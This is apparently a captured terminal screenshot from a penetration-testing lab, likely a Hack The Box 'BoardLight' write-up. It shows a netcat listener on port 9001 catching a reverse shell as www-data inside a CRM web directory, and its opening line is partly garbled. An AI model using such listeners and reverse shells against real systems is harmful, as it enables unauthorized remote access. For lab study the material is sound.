 [Jul 27, 2024 - 19:02:02 (CEST)] exegol-machines chamilo[Jul 27, 2024 - 19:02:0
e-poc # nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.11.
Ncat: Connection from 10.10.11.11:44128.
bash: cannot set terminal process group (890): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$